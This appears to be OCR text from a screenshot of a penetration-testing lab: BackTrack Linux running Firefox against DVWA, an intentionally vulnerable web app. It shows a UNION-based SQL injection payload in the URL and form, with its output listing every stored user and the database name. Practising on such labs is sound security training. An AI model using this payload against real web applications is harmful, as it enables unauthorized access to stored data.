 Applications Places System Mon Dec 18, 9:37 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+unic Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name: Sani
Surname: Sunny
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...